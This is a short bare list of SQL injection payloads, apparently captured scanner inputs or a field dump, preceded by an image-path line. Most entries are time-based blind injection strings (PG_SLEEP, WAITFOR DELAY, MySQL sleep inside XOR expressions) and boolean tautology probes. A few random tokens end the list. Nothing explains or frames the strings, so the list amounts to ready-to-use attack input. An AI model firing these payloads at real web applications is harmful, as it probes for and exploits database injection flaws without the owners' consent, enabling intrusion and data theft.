
- drgTGtoy')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
- 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
- if(now()=sysdate(),sleep(15),0)
- -1" OR 2+303-303-1=0+0+0+1 --
- -1' OR 2+128-128-1=0+0+0+1 or 'Xv38reT8'='
- -1' OR 2+377-377-1=0+0+0+1 --
- -1 OR 2+543-543-1=0+0+0+1
- -1 OR 2+898-898-1=0+0+0+1 --
- xmrDnpC7
- 20
- 20